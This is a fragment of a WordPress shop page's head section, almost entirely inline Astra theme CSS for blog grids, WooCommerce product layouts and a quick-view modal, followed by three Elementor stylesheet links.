.ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-2);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:var(--ast-global-color-2);}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1140px;}}@media (min-width:993px){.ast-container{max-width:1140px;}}@media (min-width:1201px){.ast-container{max-width:1140px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#b20000;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#b20000;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#b20000;border-color:#b20000;}.site-title,.site-title a{font-weight:700;font-family:'Poppins',sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-weight:700;font-family:'Poppins',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Poppins',sans-serif;font-weight:700;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:uppercase;}h4.widget-title{font-weight:700;}h5.widget-title{font-weight:700;}h6.widget-title{font-weight:700;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-woocommerce-shop-page-modern-style .ast-woo-shop-product-description {display: none;}.woocommerce.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {vertical-align: middle;margin: 0;}.astra-shop-filter-button svg {margin-right: 5px;fill: currentColor;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {float: right;}@media(max-width: 544px) {.ast-header-break-point .ast-shop-toolbar-container {position: fixed;bottom: 0;left: 0;right: 0;z-index: 590;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .woocommerce-ordering {float: left;clear: both;margin-left: 0;width: auto;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > * {margin-bottom: 0;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style ul.products {margin-top: 2.5em;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .woocommerce-result-count {display: none;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > *:not(:last-child) {margin-right: 15px;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-view-trigger {-js-display: flex;display: flex;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-products-view {-js-display: inline-flex;display: inline-flex;}}.woocommerce div.product .woocommerce-tabs ul.tabs li a,div.product .ast-woocommerce-tabs .ast-tab-header{color:#b80101;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-2);color:var(--ast-global-color-2);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}.ast-loader > div{background-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-2);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:#564d44;background-color:#564d44;}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-2);}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#b80101;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{color:#ffffff;}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{color:#ffd906;}.woocommerce ul.products li.product .ast-woo-product-category,.woocommerce-page ul.products li.product .ast-woo-product-category,.woocommerce ul.products li.product .ast-woo-shop-product-description,.woocommerce-page ul.products li.product .ast-woo-shop-product-description{color:#2e394f;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.23) inset;}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{background-color:#2e394f;}#ast-quick-view-content,.ast-separate-container #ast-quick-view-content .ast-article-post{background-color:#2e394f;}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:0px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:#ffe200;}.ast-product-navigation-wrapper .product-links a{border-color:var(--ast-global-color-2);background:var(--ast-global-color-2);color:#ffffff;}.ast-product-navigation-wrapper .product-links a:hover{border-color:#564d44;background:#564d44;color:#ffffff;}.ast-product-navigation-wrapper.circle-outline .product-links a,.ast-product-navigation-wrapper.square-outline .product-links a{border-color:var(--ast-global-color-2);background:none;color:var(--ast-global-color-2);}.ast-product-navigation-wrapper.circle-outline .product-links a:hover,.ast-product-navigation-wrapper.square-outline .product-links a:hover{border-color:var(--ast-global-color-2);background:var(--ast-global-color-2);color:#ffffff;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 9.75%;left: -webkit-calc(9.75% + 1.3em);left: calc(9.75% + 1.3em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:39%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:57%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.single-product div.product .woocommerce-product-details__short-description,.single-product div.product .product_meta,.single-product div.product .entry-content{font-size:12px;font-size:0.75rem;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:10px;font-size:0.625rem;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce ul.products li.product .astra-shop-summary-wrap,.woocommerce-page ul.products li.product .astra-shop-summary-wrap,.woocommerce.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap,.woocommerce-page.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-navigation-product-preview {display: none;position: absolute;top: 28px;right: 0;z-index: 999;padding-top: .7em;}.ast-navigation-wrapper {display: flex;align-items: center;min-width: 240px;background-color: var( --ast-global-color-primary,--ast-global-color-5 );box-shadow: 0 0px 3px rgba(98,97,92,0.25);}.ast-navigation-content {padding: 0.5em 1em;text-align: left;font-size: .9em;line-height: .9em;}.ast-navigation-product-title {margin-bottom: 0.5em;color: var(--ast-global-color-2);line-height: normal;}.ast-navigation-price {color: var(--ast-global-color-0);}.ast-navigation-price del {color: var(--ast-global-color-0);opacity: .6;}.ast-product-navigation-wrapper a:hover .ast-navigation-product-preview {display: block;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
